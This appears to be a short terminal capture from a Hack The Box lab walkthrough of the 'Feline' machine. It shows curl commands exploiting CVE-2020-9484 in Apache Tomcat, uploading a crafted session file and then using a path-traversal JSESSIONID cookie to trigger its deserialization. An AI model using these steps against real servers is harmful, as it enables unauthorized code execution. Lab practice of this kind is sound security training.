 root@kali:/home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484# curl -F 'image=@groovy.session; filename=groovy' -sS 'http://feline.htb:8080/upload.jsp'
File uploaded successfully!
root@kali:/home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484#
root@kali:/home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484#
root@kali:/home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484# curl -sS 'http://feline.htb:8080/upload.jsp' -H 'Cookie: JSESSIONID=../../../../../usr/local/tomcat/groovy'
Invalid request
root@kali:/home/sl0w/HTB/feline/exploit-poc/CVE-2020-9484#